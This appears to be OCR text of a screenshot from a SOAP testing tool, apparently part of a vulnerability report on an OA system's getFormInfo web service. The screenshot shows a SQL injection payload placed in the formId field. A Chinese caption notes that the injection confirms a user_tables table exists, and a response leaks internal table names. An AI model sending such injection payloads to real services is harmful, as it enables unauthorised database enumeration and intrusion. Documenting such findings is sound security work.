 WSDL URL: http:// /services/FD_FormInfo.asmx?wsdl Import
Editor WSDL Structure WSDL
Service: FormInfoService Port: FD_FormInfo.asmx Operation: getFormInfo Send HTTP Editor
Request SOAP
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema" xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http:// /services/FD_FormInfo.asmx">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <getFormInfo>
5 <formId>-1' or (select count (*) from user_tables)>0 --</formId>
6 </getFormInfo>
7 </SOAP-ENV:Body>
8 </SOAP-ENV:Envelope>
9
正常返回，说明存在user_tables表
Look for: XML
Response Structured Data
Name Value
soapenv:Envelope (1)
soapenv:Body (1)
getFormInfoResponse (1)
getFormInfoReturn <tables><table unid="FB70564AB466BDFBC90E20560BB84F22" nameCn="内部消息已查看信息" nameEn="oa_viewe...